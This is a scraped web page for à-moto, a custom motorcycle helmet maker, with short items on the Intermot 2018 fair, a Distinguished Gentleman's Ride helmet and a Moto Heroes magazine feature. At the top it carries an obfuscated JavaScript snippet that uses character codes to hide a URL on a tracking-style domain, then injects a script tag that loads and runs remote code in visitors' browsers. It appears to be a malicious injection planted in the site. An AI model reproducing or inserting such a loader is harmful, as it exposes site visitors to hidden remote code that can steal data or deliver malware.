 ---
var u = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,117,110,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fromCharCode(115,99,114,105,112,116)); s.type=String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}
---
--- "Intermot: the hub of the motorcycle scene"

Thanks to Petrolettes and Craftrad, A-moto helmets were exhibited at the international fair Intermot. More than 200 000 visitors coming from 40 countries took part of the adventure, admired custom bikes and sprints. Be one of them in 2020!

-
Exhibition on October 2018 - Cologne, Germany Helmet Ride Show

Distinguished Gentleman's Ride
"A-moto helmets are made for riding"

The "DGR" helmet was created for the occasion of the Distinguished Gentleman's Ride in 2016 in Vienna, Austria. Since then, the helmet has been part of the DGR every year, celebrating his moment of glory amoung hundreds of riders.

-
Ride Show on September 2018 - Vienna, Austria Publication
in Moto Heroes 026
Magazine

"Hero: Globe Painter"

Article published on the 26th edition of Moto Heroes Magazine. Honored to be in the finest french magazine considering motorcycle itself as an Art. Check out more stories about heroes of the two-wheels scene, related by excellent writers!

-
Published on September 2018 - Worldwide

---
--- © Jenna Philippe (à-moto) | All rights reserved | Terms and conditions | Privacy